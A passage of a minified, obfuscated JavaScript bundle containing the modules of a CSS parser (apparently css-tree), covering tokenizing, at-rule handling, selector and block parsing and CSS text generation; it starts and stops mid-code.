if(e[s(1042)](c)){l=!1;for(let t=0;!l&&t<e[c][s(3901)];t++){const r=e[c][t];switch(r){case String:l=s(3891)==typeof n[c];break;case Boolean:l=s(3105)==typeof n[c];break;case null:l=null===n[c];break;default:s(3891)==typeof r?l=n[c]&&n[c][s(1367)]===r:Array[s(1991)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(1443)+c+s(2373)+t+s(1863));l||r(n,s(2033)+t+"."+c+"`")}}for(const o in e)i[s(665)](e,o)&&!1===i[s(665)](n,o)&&r(n,s(3864)+t+"."+o+s(2822))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(3901)];r++){const i=t[r];if(i===String||i===Boolean)o[n(1745)](i[n(1416)][n(1181)]());else if(null===i)o[n(1745)](n(667));else if(n(3891)==typeof i)o[n(1745)](i);else{if(!Array[n(1991)](i))throw new Error(n(1694)+i+n(263)+e+n(1576));o[n(1745)](n(1023)+(l(i,e)||n(3606))+">")}}return o[n(2616)](n(583))}function u(t,e){const n=r,o=e[n(2504)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(665)](o,e))continue;const r=s[e]=Array[n(1991)](o[e])?o[e][n(697)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(3853)])for(const r in t[e(3853)])if(i[e(665)](t[e(3853)],r)){const o=t[e(3853)][r];if(!o[e(2504)])throw new Error(e(1726)+r+e(3268));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2Z;function n(t){const e=a2Z;return null!==t&&(e(1918)===t[e(1367)]||e(2686)===t[e(1367)]||e(3787)===t[e(1367)])}let r=null;return null!==this[e(797)]&&function o(i){const s=e;if(Array[s(1991)](i[s(2666)])){for(let t=0;t<i[s(2666)][s(3901)];t++)if(o(i[s(2666)][t]))return n(i[s(2614)])&&r[s(2495)](i[s(2614)]),!0}else if(i[s(3853)]===t)return r=n(i[s(2614)])?[i[s(2614)]]:[],!0;return!1}(this[e(797)]),r}function o(t,e){const n=a2Z;return a(this,t,(t=>n(1918)===t[n(1367)]&&t[n(1416)]===e))}function i(t,e){const n=a2Z;return a(this,t,(t=>n(2686)===t[n(1367)]&&t[n(1416)]===e))}function s(t){const e=a2Z;return a(this,t,(t=>e(3787)===t[e(1367)]))}function a(t,e,n){const o=a2Z,i=r[o(665)](t,e);return null!==i&&i[o(2155)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(3074),"ex",r(1446),r(1408),r(1121),"ch",r(3766),"ic",r(2633),"lh",r(383),"vw",r(1524),r(1776),r(1316),"vh",r(1287),r(3872),r(900),"vi",r(2103),r(684),r(3709),"vb",r(422),r(1123),r(763),r(2553),r(3575),r(3445),r(689),r(2835),r(1647),r(3931),r(3357),r(1371),r(224),r(804),r(310),r(2401),r(2380)],i=[r(3467),r(1101),r(1727),r(2271)],s=["s","ms"],a=["hz",r(1529)],c=[r(2318),r(3367),r(2413),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(259);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2Z;return h[n(697)](t,e)[n(3793)](((e,r)=>String(t+r+1)[n(262)](p)+" |"+e))[n(2616)]("\n")}const h=("\n"[u(2873)](Math[u(496)](o-1,0))+" "[u(2873)](Math[u(496)](c-1,0))+t)[u(835)](/\r\n?|\n|\f/),f=Math[u(496)](1,e-l)-1,m=Math[u(3121)](e+l,h[u(3901)]+1),p=Math[u(496)](4,String(m)[u(3901)])+1;let g=0;(n+=(a[u(3901)]-1)*(h[e-1][u(927)](0,n-1)[u(2666)](/\t/g)||[])[u(3901)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(3901)]&&(h[t]=h[t][u(2277)](/\t/g,a),h[t]=(g>0&&h[t][u(3901)]>g?"…":"")+h[t][u(927)](g,i-2)+(h[t][u(3901)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(2616)]("-")+"^",d(e,m)][u(3446)](Boolean)[u(2616)]("\n")[u(2277)](/^(\s+\d+\s+\|\n)+/,"")[u(2277)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(974)]((0,o.a)(u(2502),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(3471)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2Z,n=Object[e(1493)](null);for(const r of Object[e(3250)](t)){const o=t[r],i=o[e(1996)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2Z;let n="",p=e(662),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(974)](new i.eV,function(t){const n=e,r={context:Object[n(1493)](null),features:Object[n(974)](Object[n(1493)](null),t[n(1778)]),scope:Object[n(974)](Object[n(1493)](null),t[n(2735)]),atrule:m(t[n(2319)]),pseudo:m(t[n(647)]),node:m(t[n(3853)])};for(const[e,o]of Object[n(2872)](t[n(1555)]))switch(typeof o){case n(2445):r[n(1395)][e]=o;break;case n(3891):r[n(1395)][e]=f(o)}return{config:r,...r,...r[n(3853)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(3900)](t),getFirstListNode:t=>t&&t[e(2069)],getLastListNode:t=>t&&t[e(686)],parseWithFallback(t,n){const r=e,o=this[r(748)];try{return t[r(665)](this)}catch(t){if(b)throw t;this[r(1629)](o-this[r(748)]);const e=n[r(665)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(387)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(3901)]?n[e(2687)](t):0,substring:(t,r)=>n[e(3915)](t,r),substrToCursor(t){const n=e;return this[n(1801)][n(3915)](t,this[n(1e3)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(1e3)];return this[n(3274)](t),this[n(802)](r)},consumeFunctionName(){const t=e,r=n[t(3915)](this[t(1e3)],this[t(475)]-1);return this[t(3274)](i.zt),r},consumeNumber(t){const r=e,o=n[r(3915)](this[r(1e3)],(0,i.yQ)(n,this[r(1e3)]));return this[r(3274)](t),o},eat(t){const n=e;if(this[n(399)]!==t){const e=i.uX[t][n(697)](0,-6)[n(2277)](/-/g," ")[n(2277)](/^./,(t=>t[n(920)]()));let r=(/[[\](){}]/[n(335)](e)?'"'+e+'"':e)+n(2786),o=this[n(1e3)];switch(t){case i.Vy:this[n(399)]===i.zt||this[n(399)]===i.s0?(o=this[n(475)]-1,r=n(2183)):r=n(3862);break;case i.Vw:this[n(1536)](l)&&(this[n(3334)](),o++,r=n(3512));break;case i.Ne:this[n(399)]===i.wN&&(o=this[n(475)],r=n(2937))}this[n(232)](r,o)}this[n(3334)]()},eatIdent(t){const n=e;this[n(399)]===i.Vy&&!1!==this[n(2522)](0,t)||this[n(232)](n(1632)+t+n(1311)),this[n(3334)]()},eatDelim(t){const n=e;this[n(1536)](t)||this[n(232)](n(2829)+String[n(3218)](t)+n(1311)),this[n(3334)]()},getLocation:(t,n)=>g?y[e(1974)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(1659)](t),r=this[n(3368)](t);return y[n(1974)](null!==e?e[n(1844)][n(3482)][n(3948)]-y[n(2654)]:this[n(1e3)],null!==r?r[n(1844)][n(3710)][n(3948)]-y[n(2654)]:this[n(1e3)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(3901)]?y[s(616)](r):this[s(2590)]?y[s(616)]((0,i.Z4)(n,n[s(3901)]-1)):y[s(616)](this[s(1e3)]);throw new o.u(t||s(2186),n,a[s(3948)],a[s(2327)],a[s(364)],y[s(3716)],y[s(661)])}});return Object[e(974)]((function(t,r){const o=e;n=t,r=r||{},v[o(1061)](n,i.qw),y[o(1061)](n,r[o(3948)],r[o(2327)],r[o(364)]),p=r[o(611)]||o(662),g=Boolean(r[o(695)]),w=o(2445)==typeof r[o(3260)]?r[o(3260)]:a,b=!1,v[o(960)]=!(o(960)in r)||Boolean(r[o(960)]),v[o(3140)]=!(o(3140)in r)||Boolean(r[o(3140)]),v[o(3892)]=!(o(3892)in r)||Boolean(r[o(3892)]),v[o(2600)]=o(2600)in r&&Boolean(r[o(2600)]);const{context:s=o(508),onComment:c}=r;if(s in v[o(1395)]==0)throw new Error(o(701)+s+"`");o(2445)==typeof c&&v[o(3661)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(616)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(697)](e+2,r-2):n[s(697)](e+2,r);c(o,t)}}));const l=v[o(1395)][s][o(665)](v,r);return v[o(2590)]||v[o(232)](),l}),{SyntaxError:o.u,config:v[e(962)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2Z,n=this[e(191)]();let o=!1;const i={recognizer:t};for(;!this[e(2590)];){switch(this[e(399)]){case r.Mw:this[e(3334)]();continue;case r.M$:o=!0,this[e(3334)]();continue}let s=t[e(1696)][e(665)](this,i);if(void 0===s)break;o&&(t[e(1104)]&&t[e(1104)][e(665)](this,s,n,i),o=!1),n[e(1745)](s)}return o&&t[e(1104)]&&t[e(1104)][e(665)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(586),r(2632),r(1448),"or"]),s={parse:{prelude(){const t=r,e=this[t(191)]();if(this[t(399)]===o.Vy){const n=this[t(3915)](this[t(1e3)],this[t(475)]);i[t(2530)](n[t(1181)]())||e[t(1745)](this[t(1759)]())}return e[t(1745)](this[t(1339)](t(816))),e},block(t=!1){return this[r(3316)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2Z(3316)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2Z;return this[n(3708)]((()=>{const e=n;try{return t[e(665)](this)}finally{this[e(251)](),this[e(2670)](0)!==r.no&&this[e(232)]()}}),e||(()=>this[n(2671)](null,!0)))}const i={layer(){const t=a2Z;this[t(251)]();const e=this[t(191)](),n=o[t(665)](this,this[t(3255)]);return t(2671)===n[t(1367)]&&""===n[t(764)]||e[t(1745)](n),e},supports(){const t=a2Z;this[t(251)]();const e=this[t(191)](),n=o[t(665)](this,this[t(1691)],(()=>o[t(665)](this,(()=>this[t(1339)](t(426))))));return t(2671)===n[t(1367)]&&""===n[t(764)]||e[t(1745)](n),e}},s={parse:{prelude(){const t=a2Z,e=this[t(191)]();switch(this[t(399)]){case r.Qf:e[t(1745)](this[t(3694)]());break;case r.s0:case r.zt:e[t(1745)](this[t(2417)]());break;default:this[t(232)](t(2358))}return this[t(251)](),this[t(399)]===r.Vy&&this[t(2386)](this[t(1e3)],this[t(475)],t(1142))?e[t(1745)](this[t(1759)]()):this[t(399)]===r.zt&&this[t(2386)](this[t(1e3)],this[t(475)],t(1045))&&e[t(1745)](this[t(2011)](null,i)),this[t(251)](),this[t(399)]===r.zt&&this[t(2386)](this[t(1e3)],this[t(475)],t(2316))&&e[t(1745)](this[t(2011)](null,i)),this[t(2670)](0)!==r.Vy&&this[t(2670)](0)!==r.AJ||e[t(1745)](this[t(219)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2Z;return this[t(3678)](this[t(569)]())},block(){return this[a2Z(3316)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2Z;return this[t(3678)](this[t(219)]())},block(t=!1){return this[a2Z(3316)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2Z;return this[t(3678)](this[t(3899)]())},block(){return this[a2Z(3316)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2Z;return this[t(3678)](this[t(3899)]())},block(){return this[a2Z(3316)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2Z;return this[t(3678)](this[t(2569)]())},block(t=!1){return this[a2Z(3316)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2Z(3316)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2Z;return this[t(3678)](this[t(1339)](t(426)))},block(t=!1){return this[a2Z(3316)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2Z;return n(3891)==typeof e&&/^\s*\|/[n(335)](e)?n(3891)==typeof t?t+e:e[n(2277)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2Z,r=Object[n(1493)](null);for(const[o,i]of Object[n(2872)](t))if(i){r[o]={};for(const t of Object[n(3250)](i))e[n(1225)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2Z,i={...t};for(const[s,a]of Object[n(2872)](e))switch(s){case n(1152):i[s]=Boolean(a);break;case n(1665):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(213):i[s]={...t[s]};for(const[t,e]of Object[n(2872)](a))i[s][t]=Array[n(1991)](e)?e:[];break;case n(2986):i[s]={...t[s]};for(const[t,e]of Object[n(2872)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(3818)]||null,descriptors:{...o[n(462)]}};if(e){a[n(3818)]=e[n(3818)]?r(a[n(3818)],e[n(3818)]):a[n(3818)]||null;for(const[t,o]of Object[n(2872)](e[n(462)]||{}))a[n(462)][t]=o?r(a[n(462)][t],o):null;Object[n(3250)](a[n(462)])[n(3901)]||(a[n(462)]=null)}}break;case n(3262):case n(3703):i[s]={...t[s]};for(const[t,e]of Object[n(2872)](a))i[s][t]=r(i[s][t],e);break;case n(2735):case n(1778):i[s]={...t[s]};for(const[t,e]of Object[n(2872)](a))i[s][t]={...i[s][t],...e};break;case n(1555):i[s]={...t[s],...a};break;case n(2319):case n(647):i[s]={...t[s],...o(a,[n(1996)])};break;case n(3853):i[s]={...t[s],...o(a,[n(1416),n(2504),n(1996),n(3909),n(1182)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(3929),stylesheet:r(3929),atrule:r(1005),atrulePrelude(t){const e=r;return this[e(955)](t[e(2319)]?String(t[e(2319)]):null)},mediaQueryList:r(219),mediaQuery:r(685),condition(t){const e=r;return this[e(1339)](t[e(805)])},rule:r(1422),selectorList:r(3899),selector:r(2629),block(){return this[r(3316)](!0)},declarationList:r(1010),declaration:r(1691),value:r(2184)},features:{supports:{selector(){return this[r(2629)]()}},container:{style(){return this[r(1691)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2Z,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(3242)][e(2504)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(1157)],findLast:d[e(3921)],findAll:d[e(3363)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(2445)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(3242)]=new c.J({generic:t[e(1152)],cssWideKeywords:t[e(1665)],units:t[e(213)],types:t[e(3262)],atrules:t[e(2986)],properties:t[e(3703)],node:t[e(3853)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2Z;return this[t(3678)](this[t(2671)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2Z,e=this[t(191)]();if(this[t(251)](),e[t(1745)](this[t(1759)]()),this[t(251)](),this[t(399)]===r.A9){e[t(1745)](this[t(1276)]());const n=this[t(748)],o=this[t(2600)]?this[t(2184)](null):this[t(2671)](this[t(2059)],!1);if(t(2184)===o[t(1367)]&&o[t(2391)][t(3823)])for(let e=n-this[t(748)];e<=0;e++)if(this[t(387)](e)===r.M$){o[t(2391)][t(3900)]({type:t(302),loc:null,value:" "});break}e[t(1745)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2Z;let r=this[n(1e3)]+t;const a=this[n(2687)](r);for(a!==i&&a!==s||(e&&this[n(232)](n(221)),r++);r<this[n(475)];r++)(0,o.yp)(this[n(2687)](r))||this[n(232)](n(2931),r)}function d(t){return u[a2Z(665)](this,0,t)}function h(t,e){const n=a2Z;if(!this[n(3004)](this[n(1e3)]+t,e)){let r="";switch(e){case a:r=n(1124);break;case s:r=n(524)}this[n(232)](r,this[n(1e3)]+t)}}function f(){const t=a2Z;let e=0,n=0,r=this[t(399)];for(;r===o.M$||r===o.Mw;)r=this[t(387)](++e);if(r!==o.wN){if(!this[t(1536)](i,e)&&!this[t(1536)](s,e))return null;n=this[t(1536)](i,e)?i:s;do{r=this[t(387)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1629)](e),d[t(665)](this,c))}return e>0&&this[t(1629)](e),0===n&&(r=this[t(2687)](this[t(1e3)]),r!==i&&r!==s&&this[t(232)](t(3464))),d[t(665)](this,0!==n),n===s?"-"+this[t(2947)](o.wN):this[t(2947)](o.wN)}const m=r(2415),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(1e3)];let n=null,m=null;if(this[t(399)]===o.wN)d[t(665)](this,l),m=this[t(2947)](o.wN);else if(this[t(399)]===o.Vy&&this[t(3004)](this[t(1e3)],s))switch(n="-1",h[t(665)](this,1,a),this[t(475)]-this[t(1e3)]){case 2:this[t(3334)](),m=f[t(665)](this);break;case 3:h[t(665)](this,2,s),this[t(3334)](),this[t(251)](),d[t(665)](this,c),m="-"+this[t(2947)](o.wN);break;default:h[t(665)](this,2,s),u[t(665)](this,3,c),this[t(3334)](),m=this[t(802)](e+2)}else if(this[t(399)]===o.Vy||this[t(1536)](i)&&this[t(387)](1)===o.Vy){let r=0;switch(n="1",this[t(1536)](i)&&(r=1,this[t(3334)]()),h[t(665)](this,0,a),this[t(475)]-this[t(1e3)]){case 1:this[t(3334)](),m=f[t(665)](this);break;case 2:h[t(665)](this,1,s),this[t(3334)](),this[t(251)](),d[t(665)](this,c),m="-"+this[t(2947)](o.wN);break;default:h[t(665)](this,1,s),u[t(665)](this,2,c),this[t(3334)](),m=this[t(802)](e+r+1)}}else if(this[t(399)]===o.fg){const r=this[t(2687)](this[t(1e3)]),l=r===i||r===s;let p=this[t(1e3)]+l;for(;p<this[t(475)]&&(0,o.yp)(this[t(2687)](p));p++);p===this[t(1e3)]+l&&this[t(232)](t(2931),this[t(1e3)]+l),h[t(665)](this,p-this[t(1e3)],a),n=this[t(3915)](e,p),p+1===this[t(475)]?(this[t(3334)](),m=f[t(665)](this)):(h[t(665)](this,p-this[t(1e3)]+1,s),p+2===this[t(475)]?(this[t(3334)](),this[t(251)](),d[t(665)](this,c),m="-"+this[t(2947)](o.wN)):(u[t(665)](this,p-this[t(1e3)]+2,c),this[t(3334)](),m=this[t(802)](p+1)))}else this[t(232)]();return null!==n&&n[t(2687)](0)===i&&(n=n[t(927)](1)),null!==m&&m[t(2687)](0)===i&&(m=m[t(927)](1)),{type:t(2415),loc:this[t(616)](e,this[t(1e3)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(851)](n+r)}else this[e(851)](n)}else this[e(851)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2Z;return this[t(2671)](this[t(2963)],!0)}function s(){const t=a2Z;for(let e,n=1;e=this[t(387)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(1005),c=r(2319),l={name:String,prelude:[r(955),r(2671),null],block:[r(3316),null]};function u(t=!1){const e=r,n=this[e(1e3)];let a,c,l=null,u=null;switch(this[e(3274)](o.zu),a=this[e(802)](n+1),c=a[e(1181)](),this[e(251)](),!1===this[e(2590)]&&this[e(399)]!==o.X6&&this[e(399)]!==o.Qq&&(l=this[e(960)]?this[e(3708)](this[e(955)][e(3348)](this,a,t),i):i[e(665)](this,this[e(748)]),this[e(251)]()),this[e(399)]){case o.Qq:this[e(3334)]();break;case o.X6:u=hasOwnProperty[e(665)](this[e(2319)],c)&&e(2445)==typeof this[e(2319)][c][e(1753)]?this[e(2319)][c][e(1753)][e(665)](this,t):this[e(3316)](s[e(665)](this))}return{type:e(1005),loc:this[e(616)](n,this[e(1e3)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(432)](o.zu,"@"+t[e(1416)]),null!==t[e(3818)]&&this[e(3853)](t[e(3818)]),t[e(1753)]?this[e(3853)](t[e(1753)]):this[e(432)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(955),s=r(2383),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(1181)]()),this[e(251)](),n=hasOwnProperty[e(665)](this[e(2319)],t)&&e(2445)==typeof this[e(2319)][t][e(3818)]?this[e(2319)][t][e(3818)][e(665)](this):this[e(1176)](this[e(2735)][e(955)]),this[e(251)](),!0!==this[e(2590)]&&this[e(399)]!==o.X6&&this[e(399)]!==o.Qq&&this[e(232)](e(1538)),{type:e(955),loc:this[e(3869)](n),children:n}}function l(t){this[r(2391)](t)}},1400:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2Z;this[t(2590)]&&this[t(232)](t(2150));const e=this[t(1e3)];let n=!1;return this[t(1536)](s)?(n=!0,this[t(3334)]()):this[t(1536)](l)||this[t(3274)](o.Vy),this[t(1536)](l)?this[t(2687)](this[t(1e3)]+1)!==a?(this[t(3334)](),this[t(3274)](o.Vy)):n&&this[t(232)](t(3862),this[t(475)]):n&&this[t(232)](t(860)),{type:t(1759),loc:this[t(616)](e,this[t(1e3)]),name:this[t(802)](e)}}function h(){const t=a2Z,e=this[t(1e3)],n=this[t(2687)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(232)](t(3136)),this[t(3334)](),n!==a&&(this[t(1536)](a)||this[t(232)](t(1976)),this[t(3334)]()),this[t(802)](e)}const f=r(1680),m={name:r(1759),matcher:[String,null],value:[r(3694),r(1759),null],flags:[String,null]};function p(){const t=r,e=this[t(1e3)];let n,i=null,s=null,a=null;return this[t(3274)](o.hk),this[t(251)](),n=d[t(665)](this),this[t(251)](),this[t(399)]!==o.Oh&&(this[t(399)]!==o.Vy&&(i=h[t(665)](this),this[t(251)](),s=this[t(399)]===o.Qf?this[t(3694)]():this[t(1759)](),this[t(251)]()),this[t(399)]===o.Vy&&(a=this[t(2947)](o.Vy),this[t(251)]())),this[t(3274)](o.Oh),{type:t(1680),loc:this[t(616)](e,this[t(1e3)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(432)](o._i,"["),this[e(3853)](t[e(1416)]),null!==t[e(3835)]&&(this[e(851)](t[e(3835)]),this[e(3853)](t[e(764)])),null!==t[e(719)]&&this[e(432)](o.Vy,t[e(719)]),this[e(432)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2Z(2671)](null,!0)}function a(){const t=a2Z;return this[t(3708)](this[t(1422)],s)}function c(){const t=a2Z;return this[t(2671)](this[t(3001)],!0)}function l(){const t=a2Z;if(this[t(399)]===o.Qq)return c[t(665)](this,this[t(748)]);const e=this[t(3708)](this[t(1691)],c);return this[t(399)]===o.Qq&&this[t(3334)](),e}const u=r(3316),d=r(1753),h={children:[[r(1005),r(1422),r(1691)]]};function f(t){const e=r,n=t?l:a,c=this[e(1e3)];let u=this[e(191)]();this[e(3274)](o.X6);t:for(;!this[e(2590)];)switch(this[e(399)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(3334)]();break;case o.zu:u[e(1745)](this[e(3708)](this[e(1005)][e(3348)](this,t),s));break;default:t&&this[e(1536)](i)?u[e(1745)](a[e(665)](this)):u[e(1745)](n[e(665)](this))}return this[e(2590)]||this[e(3274)](o.Q0),{type:e(3316),loc:this[e(616)](c,this[e(1e3)]),children:u}}function m(t){const e=r;this[e(432)](o.X6,"{"),this[e(2391)](t,(t=>{const n=e;n(1691)===t[n(1367)]&&this[n(432)](o.Qq,";")})),this[e(432)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1770),s={children:[[]]};function a(t,e){const n=r,i=this[n(1e3)];let s=null;return this[n(3274)](o.hk),s=t[n(665)](this,e),this[n(2590)]||this[n(3274)](o.Oh),{type:n(1770),loc:this[n(616)](i,this[n(1e3)]),children:s}}function c(t){const e=r;this[e(432)](o._i,"["),this[e(2391)](t),this[e(432)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1714),s=[];function a(){const t=r,e=this[t(1e3)];return this[t(3274)](o.zG),{type:t(1714),loc:this[t(616)](e,this[t(1e3)])}}function c(){const t=r;this[t(432)](o.zG,t(365))}},1585:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2959),s=[];function a(){const t=r,e=this[t(1e3)];return this[t(3274)](o.lh),{type:t(2959),loc:this[t(616)](e,this[t(1e3)])}}function c(){const t=r;this[t(432)](o.lh,t(216))}},1052:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2563),a={name:String};function c(){const t=r;return this[t(593)](i),{type:t(2563),loc:this[t(616)](this[t(1e3)]-1,this[t(475)]),name:this[t(2947)](o.Vy)}}function l(t){const e=r;this[e(432)](o._i,"."),this[e(432)](o.Vy,t[e(1416)])}},2347:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(212),u={name:String};function d(){const t=r,e=this[t(1e3)];let n;switch(this[t(399)]){case o.M$:n=" ";break;case o._i:switch(this[t(2687)](this[t(1e3)])){case a:case i:case c:this[t(3334)]();break;case 